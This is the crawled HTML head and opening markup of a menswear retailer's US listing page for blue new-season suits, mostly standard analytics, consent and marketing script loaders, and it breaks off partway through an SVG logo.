

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.charlestyrwhitt.com/us/mens-suits/new-season/blue/
body_size: 74365
content:








































<!doctype html>
<html lang="en-US">
<head>








<meta charset=UTF-8>
<meta http-equiv="X-UA-Compatible" content="IE=edge">






<meta name="plp-footer-description" content="null">





<meta name="description" content="Charles Tyrwhitt&#39;s men&#39;s blue New suits. Upgrade your wardrobe and click here to shop today.">



<title>Men&#39;s Blue New Season Suits | Charles Tyrwhitt US</title>






	 


	




<!-- OneTrust Cookies Consent Notice start -->
<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="f2eaec67-9e13-44f9-9704-6bcd1279174e" ></script>
<script type="text/javascript">
function OptanonWrapper() { 
var consentSettings=_satellite.getVar("onetrustConsentAdobe")   
  if(consentSettings.ecid===true){ //experience cloud ID service
      adobe.optIn.approve('ecid',true);
  }else{adobe.optIn.deny('ecid',true);}
  
  if(consentSettings.aa===true){ //analytics
      adobe.optIn.approve('aa',true);
  }else{adobe.optIn.deny('aa',true);}
  
  if(consentSettings.target===true){ //target, obv
      adobe.optIn.approve('target',true);
  }else{adobe.optIn.deny('target',true);}
  
  adobe.optIn.complete();

}
</script>
<!-- OneTrust Cookies Consent Notice end -->

 
	

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Organization",
    "url": "https://www.charlestyrwhitt.com/us/home",
    "name": "Charles Tyrwhitt",
    "sameAs": [
        "https://www.facebook.com/CharlesTyrwhitt",
        "https://www.instagram.com/charlestyrwhitt",
        "https://twitter.com/ctshirts/",
        "https://www.youtube.com/c/charlestyrwhitt",
        "https://www.linkedin.com/company/charles-tyrwhitt/",
        "https://en.wikipedia.org/wiki/Charles_Tyrwhitt"
    ],
    "logo": "/on/demandware.static/Sites-CTShirts-US-Site/-/default/dw5813765b/images/ct-logo.svg",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Cottons Centre, Hay's Ln",
        "addressLocality": "London",
        "postalCode": "SE1 2QG"
    },
    "contactPoint": [
        {
        "@type": "ContactPoint",
        "telephone": "0344 482 4000",
        "contactType": "customer service",
        "areaServed": "GB",
        "availableLanguage": "en"
        }
    ],
    "founder": {
        "@type": "Person",
        "name": "Nick Wheeler",
        "sameAs": "https://en.wikipedia.org/wiki/Nicholas_Wheeler"
    }
}
</script>

<link rel="icon" type="image/png" href="/on/demandware.static/Sites-CTShirts-US-Site/-/default/dw4c0aee66/images/favicon-48x48.png" sizes="48x48" />
<link rel="icon" type="image/svg+xml" href="/on/demandware.static/Sites-CTShirts-US-Site/-/default/dw7fac8613/images/favicon.svg" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-CTShirts-US-Site/-/default/dwff0f5601/images/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/on/demandware.static/Sites-CTShirts-US-Site/-/default/dwfc65a7ac/images/apple-touch-icon.png" />
<link rel="manifest" href="/on/demandware.static/Sites-CTShirts-US-Site/-/default/dw77af733c/images/site.webmanifest" />



<link href="https://www.googletagmanager.com" rel="preconnect" crossorigin>

<link href="https://www.googleadservices.com" rel="preconnect" crossorigin>

<link href="https://www.google-analytics.com" rel="preconnect" crossorigin>

<link href="https://tr.outbrain.com" rel="preconnect" crossorigin>

<link href="https://tag.rmp.rakuten.com" rel="preconnect" crossorigin>

<link href="https://static.hotjar.com" rel="preconnect" crossorigin>

<link href="https://static.atgsvcs.com" rel="preconnect" crossorigin>

<link href="https://smetrics.ctshirts.com" rel="preconnect" crossorigin>

<link href="https://script.hotjar.com" rel="preconnect" crossorigin>

<link href="https://p.cquotient.com" rel="preconnect" crossorigin>

<link href="https://nebula-cdn.kampyle.com" rel="preconnect" crossorigin>

<link href="https://js-agent.newrelic.com" rel="preconnect" crossorigin>

<link href="https://googleads.g.doubleclick.net" rel="preconnect" crossorigin>

<link href="https://dataservices.sub2tech.com" rel="preconnect" crossorigin>

<link href="https://d2jjzw81hqbuqv.cloudfront.net" rel="preconnect" crossorigin>

<link href="https://ctshirts-us.widget.custhelp.com" rel="preconnect" crossorigin>

<link href="https://cdn.sub2tech.com" rel="preconnect" crossorigin>

<link href="https://cdn.cquotient.com" rel="preconnect" crossorigin>

<link href="https://cdn.cookielaw.org" rel="preconnect" crossorigin>

<link href="https://cdn-assets.rapidspike.com" rel="preconnect" crossorigin>

<link href="https://bam-cell.nr-data.net" rel="preconnect" crossorigin>

<link href="https://b-code.liadm.com" rel="preconnect" crossorigin>

<link href="https://assets.adobedtm.com" rel="preconnect" crossorigin>

<link href="https://amplify.outbrain.com" rel="preconnect" crossorigin>




<script>
document.addEventListener('data_layer_ready', function() {
!function(e,n,t,i,r,o){function s(e){if("number"!=typeof e)return e;var n=new Date;return new Date(n.getTime()+1e3*e)}var a=4e3,c="xnpe_async_hide";function p(e){return e.reduce((function(e,n){return e[n]=function(){e._.push([n.toString(),arguments])},e}),{_:[]})}function m(e,n,t){var i=t.createElement(n);i.src=e;var r=t.getElementsByTagName(n)[0];return r.parentNode.insertBefore(i,r),i}function u(e){return"[object Date]"===Object.prototype.toString.call(e)}o.target=o.target||"https://api.exponea.com",o.file_path=o.file_path||o.target+"/js/exponea.min.js",r[n]=p(["anonymize","initialize","identify","getSegments","update","track","trackLink","trackEnhancedEcommerce","getHtml","showHtml","showBanner","showWebLayer","ping","getAbTest","loadDependency","getRecommendation","reloadWebLayers","_preInitialize","_initializeConfig"]),r[n].notifications=p(["isAvailable","isSubscribed","subscribe","unsubscribe"]),r[n].segments=p(["subscribe"]),r[n]["snippetVersion"]="v2.7.0",function(e,n,t){e[n]["_"+t]={},e[n]["_"+t].nowFn=Date.now,e[n]["_"+t].snippetStartTime=e[n]["_"+t].nowFn()}(r,n,"performance"),function(e,n,t,i,r,o){e[r]={sdk:e[i],sdkObjectName:i,skipExperiments:!!t.new_experiments,sign:t.token+"/"+(o.exec(n.cookie)||["","new"])[1],path:t.target}}(r,e,o,n,i,RegExp("__exponea_etc__"+"=([\\w-]+)")),function(e,n,t){m(e.file_path,n,t)}(o,t,e),function(e,n,t,i,r,o,p){if(e.new_experiments){!0===e.new_experiments&&(e.new_experiments={});var l,f=e.new_experiments.hide_class||c,_=e.new_experiments.timeout||a,g=encodeURIComponent(o.location.href.split("#")[0]);e.cookies&&e.cookies.expires&&("number"==typeof e.cookies.expires||u(e.cookies.expires)?l=s(e.cookies.expires):e.cookies.expires.tracking&&("number"==typeof e.cookies.expires.tracking||u(e.cookies.expires.tracking))&&(l=s(e.cookies.expires.tracking))),l&&l<new Date&&(l=void 0);var d=e.target+"/webxp/"+n+"/"+o[t].sign+"/modifications.min.js?http-referer="+g+"&timeout="+_+"ms"+(l?"&cookie-expires="+Math.floor(l.getTime()/1e3):"");"sync"===e.new_experiments.mode&&o.localStorage.getItem("__exponea__sync_modifications__")?function(e,n,t,i,r){t[r][n]="<"+n+' src="'+e+'"></'+n+">",i.writeln(t[r][n]),i.writeln("<"+n+">!"+r+".init && document.writeln("+r+"."+n+'.replace("/'+n+'/", "/'+n+'-async/").replace("><", " async><"))</'+n+">")}(d,n,o,p,t):function(e,n,t,i,r,o,s,a){o.documentElement.classList.add(e);var c=m(t,i,o);function p(){r[a].init||m(t.replace("/"+i+"/","/"+i+"-async/"),i,o)}function u(){o.documentElement.classList.remove(e)}c.onload=p,c.onerror=p,r.setTimeout(u,n),r[s]._revealPage=u}(f,_,d,n,o,p,r,t)}}(o,t,i,0,n,r,e),function(e,n,t){var i;e[n]._initializeConfig(t),(null===(i=t.experimental)||void 0===i?void 0:i.non_personalized_weblayers)&&e[n]._preInitialize(t),e[n].start=function(i){i&&Object.keys(i).forEach((function(e){return t[e]=i[e]})),e[n].initialize(t)}}(r,n,o)}(document,"exponea","script","webxpClient",window,{
target: "https://uk1-api.eng.bloomreach.com",
token: "d868c674-e566-11ef-bb40-924d6b029175",
experimental: {
  non_personalized_weblayers: true
},
// replace with current customer ID or leave commented out for an anonymous customer
// customer: window.currentUserId,
track: {
  visits: false,
    google_analytics: false,
   default_properties: {
      language: window.utag_data?.global?.site_language,
      campaign_site: window.utag_data?.global?.campaign_site,
      page_type: window.utag_data?.page?.type,
      country_site: window.utag_data?.global.sfcc_country,


    }
},

utm_always: true,
utm_params: ['utm_source', 'utm_medium', 'utm_campaign', 'utm_term', 'utm_content', 'gclid', 'campaign_id',],
});
exponea.start();
});
</script>





<script type="text/javascript" src="//assets.adobedtm.com/launch-ENce2a614f4d504b9a99a55f36a56a1aa8.min.js?v=2"></script>



<script type="text/javascript">
(function(a,b,c,d){
a='https://www.mczbf.com/tags/12114/tag.js';
b=document;c='script';d=b.createElement(c);d.src=a;
d.type='text/java'+c;d.async=true;
d.id='cjapitag';
a=b.getElementsByTagName(c)[0];a.parentNode.insertBefore(d,a)
})();
</script>




<meta name="keywords" content="New suits" />









<link rel="alternate" hreflang="nl_NL" href="https://www.charlestyrwhitt.com/nl/nl_NL/pakken/nieuw-seizoen/blue/" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en_NL" href="https://www.charlestyrwhitt.com/nl/en_NL/mens-suits/new-season/blue/" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en_CA" href="https://www.charlestyrwhitt.com/ca/en_CA/mens-suits/new-season/?prefn1=webColour&amp;prefv1=BLUE" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="fr_CA" href="https://www.charlestyrwhitt.com/ca/fr_CA/costumes-homme/nouveaux/?prefn1=webColour&amp;prefv1=BLUE" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="de_CH" href="https://www.charlestyrwhitt.com/ch/de_CH/mens-suits/new-season/?prefn1=webColour&amp;prefv1=BLUE" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="fr_CH" href="https://www.charlestyrwhitt.com/ch/fr_CH/mens-suits/new-season/?prefn1=webColour&amp;prefv1=BLUE" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en_CH" href="https://www.charlestyrwhitt.com/ch/en_CH/mens-suits/new-season/?prefn1=webColour&amp;prefv1=BLUE" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-AT" href="https://www.charlestyrwhitt.com/eu/mens-suits/new-season/blue/" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-BE" href="https://www.charlestyrwhitt.com/eu/mens-suits/new-season/blue/" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-AD" href="https://www.charlestyrwhitt.com/eu/mens-suits/new-season/blue/" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-FI" href="https://www.charlestyrwhitt.com/eu/mens-suits/new-season/blue/" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-ES" href="https://www.charlestyrwhitt.com/eu/mens-suits/new-season/blue/" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-GR" href="https://www.charlestyrwhitt.com/eu/mens-suits/new-season/blue/" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-MC" href="https://www.charlestyrwhitt.com/eu/mens-suits/new-season/blue/" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-SM" href="https://www.charlestyrwhitt.com/eu/mens-suits/new-season/blue/" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-PT" href="https://www.charlestyrwhitt.com/eu/mens-suits/new-season/blue/" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-IT" href="https://www.charlestyrwhitt.com/eu/mens-suits/new-season/blue/" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-LU" href="https://www.charlestyrwhitt.com/eu/mens-suits/new-season/blue/" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="x-default" href="https://www.charlestyrwhitt.com/intl/mens-suits/new-season/blue/" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en" href="https://www.charlestyrwhitt.com/intl/mens-suits/new-season/blue/" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-AU" href="https://www.charlestyrwhitt.com/au/mens-suits/new-season/blue/" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="de" href="https://www.charlestyrwhitt.com/de/herrenanzuege/neuheiten/blue/" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-GB" href="https://www.charlestyrwhitt.com/uk/mens-suits/new-season/blue/" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-US" href="https://www.charlestyrwhitt.com/us/mens-suits/new-season/blue/" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="fr" href="https://www.charlestyrwhitt.com/fr/costumes-homme/nouveaux/blue/" class="js-hreflangs-head__link"/>








<!--[if lt IE 9]>
<script src="/on/demandware.static/Sites-CTShirts-US-Site/-/en_US/v1769599515501/js/lib/html5.js"></script>
<![endif]-->

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "US/Eastern",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aawj-CTShirts-US';
CQuotient.realm = 'AAWJ';
CQuotient.siteId = 'CTShirts-US';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_US';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


<!-- UI -->


<link class="font-stylesheet" rel="stylesheet" href="/on/demandware.static/Sites-CTShirts-US-Site/-/en_US/v1769599515501/css/ct-fonts.css" />












    
    

    
    
    
    

        
        <link href="" 
            class="js-combined-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-US-Site/-/en_US/v1769599515501/css/ct-searchresults.css" />

        
        <link href="" 
            class="js-onlyMobile-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-US-Site/-/en_US/v1769599515501/css-mobile/ct-searchresults-mobile.css" />

        
        <link href="" 
            class="js-onlyDesktop-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-US-Site/-/en_US/v1769599515501/css-desktop/ct-searchresults-desktop.css" />
    



<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"/>


<style> body {opacity:0}</style>

<script>
    var mediaQuery = window.matchMedia('(min-width: 768px)');
    if (mediaQuery.matches) {   // desktop size screen
        var combinedCssLink = document.getElementsByClassName('js-combined-css')[0];
        var combineCssSrc = combinedCssLink.getAttribute('data-href');
        combinedCssLink.setAttribute('href', combineCssSrc);
    
    } else {
        // default mobile size styling
        var onlyMobileCssLink = document.getElementsByClassName('js-onlyMobile-css')[0];
        var onlyMobileCssSrc = onlyMobileCssLink.getAttribute('data-href');
        onlyMobileCssLink.setAttribute('href', onlyMobileCssSrc);

        // on request desktop styling for mobile device
        var onlyDesktopCssLink = document.getElementsByClassName('js-onlyDesktop-css')[0];
        var onlyDesktopCssSrc = onlyDesktopCssLink.getAttribute('data-href');
        window.addEventListener('resize', function(event) {
            if (mediaQuery.matches) {   // if desktop device size is applied
                onlyDesktopCssLink.setAttribute('href', onlyDesktopCssSrc);
            }
        });
    }
</script>




<meta name="google-site-verification" content="0W4LzrbQRFEl76kGXphjjjEng-oOnAxBKTQkXgmpw1g" />


<meta name="msvalidate.01" content="0BFECDEF008E835B8FF47F948A2935D2" />


<meta name="p:domain_verify" content="c56da4f72ad857ae23edec35473b80e4" />







<meta content='True' name='HandheldFriendly' />



<meta name="viewport" content="width=device-width, maximum-scale=5.0">
<script type="text/javascript">
if (window.jQuery) {
jQuery(document).ready(function(){
if(screen.width < 768){
jQuery('#footer').append('<a href="/us/home" class="full-site-link">View Full Site</a>');
jQuery('.full-site-link')
.attr('href', '/on/demandware.store/Sites-CTShirts-US-Site/en_US/Home-FullSite')
.click(function(e) {
e.preventDefault();
jQuery.ajax({
url: '/on/demandware.store/Sites-CTShirts-US-Site/en_US/Home-FullSite',
success: function(){
window.location.reload();
}
});
}
);
}
});
}
</script>

<script type="text/javascript">
if (window.jQuery) {
jQuery(document).ready(function(){
if(screen.width < 768){
jQuery('#footer').append('<a href="/us/home" class="mobile-site-link">View Mobile Site</a>');
jQuery('.mobile-site-link')
.attr('href', '/on/demandware.store/Sites-CTShirts-US-Site/en_US/Home-MobileSite')
.click(function(e) {
e.preventDefault();
jQuery.ajax({
url: '/on/demandware.store/Sites-CTShirts-US-Site/en_US/Home-MobileSite',
success: function(){
window.location.reload();
}
});
});
}
});
}
</script>







<script>
var rs_rum_id = "9a623d38-b1c1-4255-b2ff-aa634d65b569", rs_acc_id = "bb395706-b6c3-4e94-b8ad-922fa2784abc";
(function(d, t) {
let s = d.getElementsByTagName(t)[0], r = d.createElement(t);
r.async = "async"; r.src = "//cdn-assets.rapidspike.com/static/js/timingpcg.min.js";
s.parentNode.insertBefore(r, s);
})(document, "script");
</script>








<script src="/on/demandware.static/Sites-CTShirts-US-Site/-/en_US/v1769599515501/js/jquerycomb.js"></script>
<script>
var searchParams = new URLSearchParams(window.location.search);
var directToCart = searchParams.get('directToCart');
if (directToCart !== null) {
window.location.assign('https://www.charlestyrwhitt.com/us/cart');
}
</script>

<script>
window.applePaySDKLoaded = false;
var applePayJSLoadedPromise = new Promise(resolve => {
var element = document.createElement("script");
element.addEventListener("load", resolve, { once : true });
element.src = "https://applepay.cdn-apple.com/jsapi/v1.3.2/apple-pay-sdk.js"
element.crossOrigin = "anonymous";
document.head.appendChild(element);
var attempts = 0;
// Poll for the Apple Pay SDK to be loaded
// This is necessary because the Apple Pay SDK does not provide a callback when it is loaded
var pollInterval = setInterval(() => {
attempts++;
if (window.ApplePaySession) {
window.applePaySDKLoaded = true;
window.dispatchEvent(new Event('applePaySDKLoaded'));
clearInterval(pollInterval);
} else if (attempts > 10) {
clearInterval(pollInterval);
}
}, 100);
});
</script>




<link rel="canonical" href="https://www.charlestyrwhitt.com/us/mens-suits/new-season/blue/"/>

</head>
<body class="lang-en-US" data-country="US">





	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="850b7158758db0cd203c814921" dwContentID="site-speed-lcp-script" -->
<div style="pointer-events: none; position: fixed; top: 0; left: 0; width: 99vw; height: 99vh; max-width: 99vw; max-height: 99vh;overflow:hidden;">
<img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 99vw; height: 99vh; max-width: 99vw; max-height: 99vh;" src="[data-uri]">
</div>
</div> <!-- End content-asset -->






<div id="wrapper" class="pt_product-search-result wrapper plp">















<div class="tab-hide h4 skip-content position-absolute">
<a href="#main" tabindex="1" class="d-block white tab-hide__link js-tab-hide__link">Skip to main content</a>
<a href="/us/accessibility-policy" tabindex="1" class="d-block white tab-hide__link js-tab-hide__link">View accessibility page</a>
</div>

<div class="js-sr-progress hide accessibility-hidden" role="alert">
system process in progress
</div>

<div class="js-header-wrapper header--wrapper">






    



    
    <div class="banner-strip__wrapper col-100">
        
	 


	



<div class="custom-asset">

</div>

 
	
    </div>

















<header id="header" class="header position-relative bg-white" role="banner">

<div class="overlay-body"></div>

<div class="header__top-section position-relative d-flex flex-justify-space-between flex-align-center bg-white p-ends-z p-sides-m">

<div class="header__burger-menu-wrap col-25 mps-col-20">
<button class="header__burger-button header__burger-button--front d-flex flex-direction-column flex-align-center position-relative bg-none no-border p-all-z js-menu-button" type="button">
<span class="header__burger-button--inner"></span>
<span class="d-inline header__burger-button--text h5 blue1">
<span class="js-menu-close header__burger-button--menu position-relative">Menu</span>
<span class="header__burger-button--close js-menu-close">Close</span>
</span>
</button>
<button tabindex="0" class="tab-hide__mobile-accessibility-policy-helper button--unstyled js-mobile-accessibility-helper"></button>

<div class="tab-hide h4 skip-content position-absolute">
<a href="/us/accessibility-policy" tabindex="0" class="d-block white tab-hide__link js-tab-hide__link js-accessibility-policy-link-mobile">View accessibility page</a>
</div>
</div>


<div class="col-50 mps-col-25 header__right-section">
<figure id="home-logo" class="header__ct-logo text-center mls-p-left-m ls-p-left-z mls-text-left m-all-z">
<a aria-label="Charles Tyrwhitt Homepage" href="https://www.charlestyrwhitt.com/us/home" data-tracking="header-nav-url" data-tracking-custom-value="home-logo">











<svg class="header__ct-logo--large p-ends-xs d-none ct-logo" style="" viewbox="0 0 681.14 70.62"  aria-label="">








































































<path d="M33.69 32.43C29.5304 34.1815 25.0633 35.0858 20.55 35.09C10.53 35.09 0 28.87 0 17.85C0 6.82996 9.83 0.149961 20.05 0.149961C25.5404 0.00602968 30.9329 1.62134 35.44 4.75996L32.64 10.76C30.18 6.39996 25.64 4.48996 20.86 4.48996C13.48 4.45996 9 10.38 9 17.85C8.93363 19.5617 9.21535 21.2691 9.8281 22.8688C10.4408 24.4686 11.3719 25.9273 12.5648 27.1567C13.7577 28.3861 15.1878 29.3606 16.7683 30.0212C18.3489 30.6818 20.047 31.0148 21.76 31C26.47 31 31.88 28.34 35.14 25L33.69 32.43Z" fill="#001F49"/>
<path d="M73.1302 34.49V19.6H58.5402V34.49H50.4702L50.5202 0.75H58.5202V15.34H73.0802V0.75H81.2002V34.49H73.1302Z" fill="#001F49"/>
<path d="M122.45 34.49C120.94 30.98 119.34 27.4899 117.79 24.0599H105.79L100.72 34.49H95.23L112 0.699951H115.16C117 5.50995 119.49 9.99995 121.8 14.64C125.05 21.3 128.31 27.87 131.67 34.49H122.45ZM111.72 11.43L107.96 19.43H115.53L111.72 11.43Z" fill="#001F49"/>
<path d="M166.51 34.49C163.45 30.12 157.89 20.7 157.38 19.9C156.559 19.91 155.739 19.8431 154.93 19.7L156.38 17.54C157.252 17.562 158.119 17.4033 158.927 17.0738C159.734 16.7444 160.465 16.2514 161.073 15.6258C161.68 15.0002 162.152 14.2556 162.458 13.4389C162.764 12.6221 162.897 11.7509 162.85 10.88C162.85 6.22 158.59 4.96 155.38 4.96H154.28V34.49H146.2V0.75H157.2C163.02 0.75 170.49 3.21 170.49 10.28C170.49 14.84 167.73 17.49 164.12 18.85C168.23 24.36 172.24 29.47 175.95 34.49H166.51Z" fill="#001F49"/>
<path d="M190.51 34.49V0.75H198.68V30.33C200.34 30.38 201.99 30.38 203.68 30.38C207.764 30.4669 211.849 30.2462 215.9 29.72L213.9 34.49H190.51Z" fill="#001F49"/>
<path d="M230.41 34.49V0.75H251.06L253.27 5.46C249.864 5.0364 246.433 4.83597 243 4.86H238.49V15.34H240C243.381 15.3815 246.763 15.248 250.13 14.94L250 19.75C247 19.6 243.93 19.5 240.92 19.5H238.47V30.33L244.23 30.38C248.068 30.438 251.904 30.2174 255.71 29.72L253.71 34.49H230.41Z" fill="#001F49"/>
<path d="M270.6 24.76C273.6 28.42 277.67 30.76 280.78 30.76C281.356 30.7984 281.934 30.7131 282.474 30.5101C283.014 30.3071 283.505 29.9909 283.913 29.5828C284.321 29.1746 284.637 28.684 284.84 28.1437C285.043 27.6034 285.129 27.0259 285.09 26.45C285.09 20.53 269.35 21.45 269.35 10.16C269.35 3.89003 274.57 0.280029 280.18 0.280029C283.79 0.280029 288.1 1.33003 290.91 3.54003L287.85 9.40003C286.19 6.70003 283.54 4.54003 280.18 4.54003C279.715 4.50977 279.249 4.57572 278.81 4.73374C278.372 4.89177 277.971 5.13849 277.632 5.45849C277.293 5.77849 277.024 6.1649 276.842 6.59359C276.659 7.02228 276.566 7.48404 276.57 7.95003C276.57 14.72 292.66 13.21 292.66 24.64C292.66 31.26 286.85 35.12 279.93 35.12C275.56 35.171 271.311 33.6804 267.93 30.91L270.6 24.76Z" fill="#001F49"/>
<path d="M341 34.49V4.86H328.24L329.5 0.75H362V4.86H349.15V34.49H341Z" fill="#001F49"/>
<path d="M387.64 34.49C387.69 31.38 387.69 28.27 387.69 25.16V20.3C383 13.78 378.31 7.22 373.55 0.75H382.62C386.08 5.66 389.62 10.58 393.15 15.44L404.93 0.75H410.14L395.76 18.5V34.5L387.64 34.49Z" fill="#001F49"/>
<path d="M443.57 34.49C440.51 30.12 434.95 20.7 434.45 19.9C433.626 19.91 432.802 19.8431 431.99 19.7L433.45 17.54C434.322 17.5621 435.188 17.4033 435.995 17.0738C436.802 16.7443 437.532 16.2511 438.139 15.6253C438.746 14.9996 439.217 14.2549 439.522 13.4381C439.826 12.6214 439.959 11.7504 439.91 10.88C439.91 6.22 435.65 4.96 432.44 4.96H431.34V34.49H423.27V0.75H434.27C440.08 0.75 447.55 3.21 447.55 10.28C447.55 14.84 444.8 17.49 441.19 18.85C445.3 24.36 449.31 29.47 453.01 34.49H443.57Z" fill="#001F49"/>
<path d="M500.21 34.94C498.41 30.08 496.1 25.31 494.14 20.5C492.89 17.34 491.69 14.24 490.48 11.08L480.26 34.94H477.2C475.15 29.32 472.49 23.94 470.14 18.3C467.68 12.48 465.47 6.57001 463.07 0.70001H471.59C474.8 8.42001 477.85 16.24 480.91 24.01L490.68 0.0100098H494.34L503.92 24.27L514 0.70001H518.71L503.87 34.94H500.21Z" fill="#001F49"/>
<path d="M554.74 34.49V19.6H540.15V34.49H532.09V0.75H540.09V15.34H554.63V0.75H562.75V34.49H554.74Z" fill="#001F49"/>
<path d="M579.85 34.49V0.75H588V34.49H579.85Z" fill="#001F49"/>
<path d="M615.34 34.49V4.86H602.56L603.81 0.75H636.34L636.29 4.86H623.46V34.49H615.34Z" fill="#001F49"/>
